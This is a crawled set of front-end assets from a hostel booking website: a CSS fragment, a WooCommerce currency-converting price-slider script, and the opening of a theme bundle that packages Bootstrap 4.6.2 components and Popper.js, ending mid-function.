img{height:240px}}@media (max-width:991.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:200px}}@media (max-width:767.98px){.madloyalty-section .card{padding:15px}.madloyalty-section .card h4{font-size:1.125rem}}.madloyalty-section .mad-loyalty-qr-code{width:130px;height:130px}.img-objectfit-contain{object-fit:contain!important;object-position:50% 100%!important}
/*# sourceMappingURL=madmonkey-tickets.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js
body_size: 557
content:
"use strict";

/* global woocommerce_price_slider_params, accountings */
jQuery(function ($) {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    $(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {

        min = woocs_convert_price_slider(min);
        max = woocs_convert_price_slider(max);

        var woocs_format = "%v %s";
        if (woocs_current_currency.position === 'left') {
            woocs_format = "%s%v";
        } else if (woocs_current_currency.position === 'left_space') {
            woocs_format = "%s %v";
        } else if (woocs_current_currency.position === 'right') {
            woocs_format = "%v%s";

        } else if (woocs_current_currency.position === 'right_space') {
            woocs_format = "%v %s";
        }
        //woocommerce_price_slider_params.currency_format_num_decimals =woocs_current_currency.decimals;

        woocommerce_price_slider_params.currency_format_symbol = woocs_current_currency.symbol;
        woocommerce_price_slider_params.currency_format_num_decimals = woocs_current_currency.decimals;

        $('.price_slider_amount span.from').html(accounting.formatMoney(min, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $('.price_slider_amount span.to').html(accounting.formatMoney(max, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $(document.body).trigger('price_slider_updated', [min, max]);
    });

    function init_price_filter() {
        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price = $('.price_slider_amount #min_price').data('min'),
                max_price = $('.price_slider_amount #max_price').data('max'),
                current_min_price = $('.price_slider_amount #min_price').val(),
                current_max_price = $('.price_slider_amount #max_price').val();

        $('.price_slider:not(.ui-slider)').slider({
            range: true,
            animate: true,
            min: min_price,
            max: max_price,
            values: [current_min_price, current_max_price],
            create: function () {

                $('.price_slider_amount #min_price').val(current_min_price);
                $('.price_slider_amount #max_price').val(current_max_price);

                $(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
            },
            slide: function (event, ui) {

                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $(document.body).trigger('price_slider_slide', [woocs_convert_price_slider(ui.values[0]), woocs_convert_price_slider(ui.values[1])]);
            },
            change: function (event, ui) {

                $(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
            }
        });

    }

    init_price_filter();

    var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
            );
    if (hasSelectiveRefresh) {
        wp.customize.selectiveRefresh.bind('partial-content-rendered', function () {
            init_price_filter();
        });
    }
});

function  woocs_convert_price_slider(price) {
    var label = price;

    if (woocs_current_currency.rate !== 1) {
        label = Math.ceil(label * parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
}


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js
body_size: 84661
content:
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */

(function ($) {
  'use strict';

  /** custom event for g4 booking submit tracking **/
  /*document.querySelector('button#submit.desktop').addEventListener('click', function(event) {
  
    // Get form data
    const destination = document.getElementById('destination').value;
    const checkIn = document.getElementById('check-in').value;
    const checkOut = document.getElementById('check-out').value;
  
    // Send custom event to Google Analytics 4
    gtag('event', 'calendar-booking-search-submit', {
      event_category: 'Form',
      event_label: 'Form Submission',
        destination,
        checkIn,
        checkOut
    });
  
    console.log('gtag event sent');
  });*/

  $ = $ && Object.prototype.hasOwnProperty.call($, 'default') ? $['default'] : $;

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      enumerableOnly && (symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      })), keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = null != arguments[i] ? arguments[i] : {};
      i % 2 ? ownKeys(Object(source), !0).forEach(function (key) {
        _defineProperty(target, key, source[key]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
    return target;
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", {
      writable: false
    });
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }

  /**
   * Private TransitionEnd Helpers
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000;

  // Shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    if (obj === null || typeof obj === 'undefined') {
      return "" + obj;
    }
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }
  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined;
      }
    };
  }
  function transitionEndEmulator(duration) {
    var _this = this;
    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }
  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }

  /**
   * Public Util API
   */

  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }
      try {
        return document.querySelector(selector) ? selector : null;
      } catch (_) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      }

      // Get transition-duration of the element
      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay);

      // Return 0 if element or transition duration is not found
      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      }

      // If multiple durations are defined, take the first
      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);
          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      }

      // Can find the shadow root otherwise it'll return the document
      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }
      if (element instanceof ShadowRoot) {
        return element;
      }

      // when we don't find a shadow root
      if (!element.parentNode) {
        return null;
      }
      return Util.findShadowRoot(element.parentNode);
    },
    jQueryDetection: function jQueryDetection() {
      if (typeof $ === 'undefined') {
        throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
      }
      var version = $.fn.jquery.split(' ')[0].split('.');
      var minMajor = 1;
      var ltMajor = 2;
      var minMinor = 9;
      var minPatch = 1;
      var maxMajor = 4;
      if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
        throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
      }
    }
  };
  Util.jQueryDetection();
  setTransitionEndSupport();

  /**
   * Constants
   */

  var NAME = 'alert';
  var VERSION = '4.6.2';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var CLASS_NAME_ALERT = 'alert';
  var CLASS_NAME_FADE = 'fade';
  var CLASS_NAME_SHOW = 'show';
  var EVENT_CLOSE = "close" + EVENT_KEY;
  var EVENT_CLOSED = "closed" + EVENT_KEY;
  var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
  var SELECTOR_DISMISS = '[data-dismiss="alert"]';

  /**
   * Class definition
   */
  var Alert = /*#__PURE__*/function () {
    function Alert(element) {
      _classCallCheck(this, Alert);
      this._element = element;
    }

    // Getters
    _createClass(Alert, [{
      key: "close",
      value:
      // Public
      function close(element) {
        var rootElement = this._element;
        if (element) {
          rootElement = this._getRootElement(element);
        }
        var customEvent = this._triggerCloseEvent(rootElement);
        if (customEvent.isDefaultPrevented()) {
          return;
        }
        this._removeElement(rootElement);
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      }

      // Private
    }, {
      key: "_getRootElement",
      value: function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;
        if (selector) {
          parent = document.querySelector(selector);
        }
        if (!parent) {
          parent = $(element).closest("." + CLASS_NAME_ALERT)[0];
        }
        return parent;
      }
    }, {
      key: "_triggerCloseEvent",
      value: function _triggerCloseEvent(element) {
        var closeEvent = $.Event(EVENT_CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      }
    }, {
      key: "_removeElement",
      value: function _removeElement(element) {
        var _this = this;
        $(element).removeClass(CLASS_NAME_SHOW);
        if (!$(element).hasClass(CLASS_NAME_FADE)) {
          this._destroyElement(element);
          return;
        }
        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "_destroyElement",
      value: function _destroyElement(element) {
        $(element).detach().trigger(EVENT_CLOSED).remove();
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);
          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }
          if (config === 'close') {
            data[config](this);
          }
        });
      }
    }, {
      key: "_handleDismiss",
      value: function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }
          alertInstance.close(this);
        };
      }
    }]);
    return Alert;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));

  /**
   * jQuery
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.6.2';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var CLASS_NAME_ACTIVE = 'active';
  var CLASS_NAME_BUTTON = 'btn';
  var CLASS_NAME_FOCUS = 'focus';
  var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
  var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
  var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
  var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
  var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
  var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
  var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
  var SELECTOR_INPUT = 'input:not([type="hidden"])';
  var SELECTOR_ACTIVE = '.active';
  var SELECTOR_BUTTON = '.btn';

  /**
   * Class definition
   */
  var Button = /*#__PURE__*/function () {
    function Button(element) {
      _classCallCheck(this, Button);
      this._element = element;
      this.shouldAvoidTriggerChange = false;
    }

    // Getters
    _createClass(Button, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(SELECTOR_DATA_TOGGLES)[0];
        if (rootElement) {
          var input = this._element.querySelector(SELECTOR_INPUT);
          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);
                if (activeElement) {
                  $(activeElement).removeClass(CLASS_NAME_ACTIVE);
                }
              }
            }
            if (triggerChangeEvent) {
              // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
              if (input.type === 'checkbox' || input.type === 'radio') {
                input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
              }
              if (!this.shouldAvoidTriggerChange) {
                $(input).trigger('change');
              }
            }
            input.focus();
            addAriaPressed = false;
          }
        }
        if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
          if (addAriaPressed) {
            this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
          }
          if (triggerChangeEvent) {
            $(this._element).toggleClass(CLASS_NAME_ACTIVE);
          }
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, avoidTriggerChange) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$1);
          if (!data) {
            data = new Button(this);
            $element.data(DATA_KEY$1, data);
          }
          data.shouldAvoidTriggerChange = avoidTriggerChange;
          if (config === 'toggle') {
            data[config]();
          }
        });
      }
    }]);
    return Button;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = event.target;
    var initialButton = button;
    if (!$(button).hasClass(CLASS_NAME_BUTTON)) {
      button = $(button).closest(SELECTOR_BUTTON)[0];
    }
    if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
      event.preventDefault(); // work around Firefox bug #1540995
    } else {
      var inputBtn = button.querySelector(SELECTOR_INPUT);
      if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
        event.preventDefault(); // work around Firefox bug #1540995
        return;
      }
      if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
        Button._jQueryInterface.call($(button), 'toggle', initialButton.tagName === 'INPUT');
      }
    }
  }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(SELECTOR_BUTTON)[0];
    $(button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
  });
  $(window).on(EVENT_LOAD_DATA_API, function () {
    // ensure correct active class is set to match the controls' actual values/states

    // find all checkboxes/readio buttons inside data-toggle groups
    var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));
    for (var i = 0, len = buttons.length; i < len; i++) {
      var button = buttons[i];
      var input = button.querySelector(SELECTOR_INPUT);
      if (input.checked || input.hasAttribute('checked')) {
        button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }

    // find all button toggles
    buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));
    for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
      var _button = buttons[_i];
      if (_button.getAttribute('aria-pressed') === 'true') {
        _button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        _button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }
  });

  /**
   * jQuery
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;
  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$2 = 'collapse';
  var VERSION$2 = '4.6.2';
  var DATA_KEY$2 = 'bs.collapse';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var CLASS_NAME_SHOW$1 = 'show';
  var CLASS_NAME_COLLAPSE = 'collapse';
  var CLASS_NAME_COLLAPSING = 'collapsing';
  var CLASS_NAME_COLLAPSED = 'collapsed';
  var DIMENSION_WIDTH = 'width';
  var DIMENSION_HEIGHT = 'height';
  var EVENT_SHOW = "show" + EVENT_KEY$2;
  var EVENT_SHOWN = "shown" + EVENT_KEY$2;
  var EVENT_HIDE = "hide" + EVENT_KEY$2;
  var EVENT_HIDDEN = "hidden" + EVENT_KEY$2;
  var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
  var SELECTOR_ACTIVES = '.show, .collapsing';
  var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
  var Default = {
    toggle: true,
    parent: ''
  };
  var DefaultType = {
    toggle: 'boolean',
    parent: '(string|element)'
  };

  /**
   * Class definition
   */
  var Collapse = /*#__PURE__*/function () {
    function Collapse(element, config) {
      _classCallCheck(this, Collapse);
      this._isTransitioning = false;
      this._element = element;
      this._config = this._getConfig(config);
      this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
      var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));
      for (var i = 0, len = toggleList.length; i < len; i++) {
        var elem = toggleList[i];
        var selector = Util.getSelectorFromElement(elem);
        var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
          return foundElem === element;
        });
        if (selector !== null && filterElement.length > 0) {
          this._selector = selector;
          this._triggerArray.push(elem);
        }
      }
      this._parent = this._config.parent ? this._getParent() : null;
      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._element, this._triggerArray);
      }
      if (this._config.toggle) {
        this.toggle();
      }
    }

    // Getters
    _createClass(Collapse, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if ($(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          this.hide();
        } else {
          this.show();
        }
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if (this._isTransitioning || $(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var actives;
        var activesData;
        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }
            return elem.classList.contains(CLASS_NAME_COLLAPSE);
          });
          if (actives.length === 0) {
            actives = null;
          }
        }
        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$2);
          if (activesData && activesData._isTransitioning) {
            return;
          }
        }
        var startEvent = $.Event(EVENT_SHOW);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');
          if (!activesData) {
            $(actives).data(DATA_KEY$2, null);
          }
        }
        var dimension = this._getDimension();
        $(this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
        this._element.style[dimension] = 0;
        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
        }
        this.setTransitioning(true);
        var complete = function complete() {
          $(_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
          _this._element.style[dimension] = '';
          _this.setTransitioning(false);
          $(_this._element).trigger(EVENT_SHOWN);
        };
        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      }
    }, {
      key: "hide",
      value: function hide() {
        var _this2 = this;
        if (this._isTransitioning || !$(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var startEvent = $.Event(EVENT_HIDE);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        var dimension = this._getDimension();
        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
        var triggerArrayLength = this._triggerArray.length;
        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);
            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));
              if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                $(trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }
        this.setTransitioning(true);
        var complete = function complete() {
          _this2.setTransitioning(false);
          $(_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
        };
        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "setTransitioning",
      value: function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$2);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default), config);
        config.toggle = Boolean(config.toggle); // Coerce string values
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      }
    }, {
      key: "_getDimension",
      value: function _getDimension() {
        var hasWidth = $(this._element).hasClass(DIMENSION_WIDTH);
        return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
      }
    }, {
      key: "_getParent",
      value: function _getParent() {
        var _this3 = this;
        var parent;
        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent;

          // It's a jQuery object
          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }
        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      }
    }, {
      key: "_addAriaAndCollapsedClass",
      value: function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(CLASS_NAME_SHOW$1);
        if (triggerArray.length) {
          $(triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$2;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default;
      }
    }, {
      key: "_getTargetFromElement",
      value: function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$2);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default), $element.data()), typeof config === 'object' && config ? config : {});
          if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
            _config.toggle = false;
          }
          if (!data) {
            data = new Collapse(this, _config);
            $element.data(DATA_KEY$2, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Collapse;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$1, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }
    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$2);
      var config = data ? 'toggle' : $trigger.data();
      Collapse._jQueryInterface.call($target, config);
    });
  });

  /**
   * jQuery
   */

  $.fn[NAME$2] = Collapse._jQueryInterface;
  $.fn[NAME$2].Constructor = Collapse;
  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Collapse._jQueryInterface;
  };

  /**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
  var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';
  var timeoutDuration = function () {
    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
    for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
      if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
        return 1;
      }
    }
    return 0;
  }();
  function microtaskDebounce(fn) {
    var called = false;
    return function () {
